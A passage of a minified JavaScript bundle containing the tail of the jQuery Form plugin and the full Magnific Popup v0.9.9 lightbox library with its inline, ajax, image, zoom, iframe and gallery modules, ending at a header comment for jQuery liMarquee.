trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e('input[type=file]:enabled[value!=""]',this),w=j.length>0,S="multipart/form-data",k=f.attr("enctype")==S||f.attr("encoding")==S,D=n.fileapi&&n.formdata;a("fileAPI :"+D);var A,E=(w||k)&&!D;t.iframe!==!1&&(t.iframe||E)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||k)&&D?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var L=0;h.length>L;L++)h[L]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})(jQuery);

/* Magnific Popup - v0.9.9 | http://dimsemenov.com/plugins/magnific-popup/ */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),o.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);

/* jQuery liMarquee v 4.6 | http://masscode.ru/index.php/k2/item/44-limarquee */
